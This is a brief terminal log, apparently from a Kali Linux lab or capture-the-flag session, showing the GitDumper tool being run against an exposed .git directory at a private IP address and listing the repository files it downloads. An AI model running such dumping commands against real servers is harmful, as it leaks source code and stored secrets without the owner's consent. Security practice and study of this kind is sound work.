 kali in ~/Desktop/Arquivos/Tools/GitTools/Dumper on master λ ./gitdumper.sh http://172.31.18.24/.git/ ~/Desktop/Arquivos/Tools/GitTools/Extractor/Dumpzin
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /home/kali/Desktop/Arquivos/Tools/GitTools/Extractor/Dumpzin/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master